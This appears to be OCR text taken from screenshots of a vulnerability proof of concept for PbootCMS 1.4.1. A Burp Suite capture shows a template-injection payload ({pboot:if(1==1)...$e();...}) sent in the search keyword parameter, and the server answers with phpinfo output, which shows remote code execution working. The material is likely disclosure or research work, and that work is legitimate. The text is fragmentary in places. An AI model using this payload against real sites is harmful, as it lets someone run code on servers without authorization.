 localhost/PbootCMS-1.4.1/index.php/Search/index?keyword=aaaa
PBOOTCMS
开源免费PHP建站系统
首页 公司简介 新闻中心 产品中心 服务案例 招贤纳士 在线留言 联系我们
System
Build Date
Compiler
Architecture
Configure Command
Server API
Virtual Directory Support
Configuration File (php.ini) Path
Loaded Configuration File
Scan this dir for additional .ini files
Additional .ini files parsed
PHP API
PHP Extension
Zend Extension
Zend Extension Build
PHP Extension Build
Debug Build
Thread Safety
Zend Signal Handling
Zend Memory Manager
Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 ×
Go Cancel < > Target: http://www
Request
Raw Params Headers Hex
GET
eyword=vffdv#} {pboot:if(1==1)$e="phpinfo";$
e();//)}d{/pboot:if} HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:58.0)
Gecko/20100101 Firefox/58.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: lg=cn
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 17 Jul 2019 06:56:33 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.39
X-UA-Compatible: IE=edge,chrome=1
Content-Length: 96290
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitio
"DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222;
font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none;
background-color: #fff;}
a:hover {text-decoration: underline;}